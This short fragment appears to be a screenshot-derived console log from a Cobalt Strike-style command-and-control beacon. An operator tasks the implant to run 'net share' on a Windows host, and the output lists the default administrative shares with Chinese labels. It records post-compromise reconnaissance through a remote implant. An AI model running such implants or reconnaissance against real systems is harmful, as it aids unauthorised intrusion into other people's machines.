 beacon> shell net share
[*] Tasked beacon to run: net share
[+] host called home, sent: 40 bytes
[+] received output:
共享名 资源 注解
-------------------------------------------------------------------------------
C$ C:\ 默认共享
IPC$ 远程 IPC
ADMIN$ C:\Windows 远程管理
命令成功完成。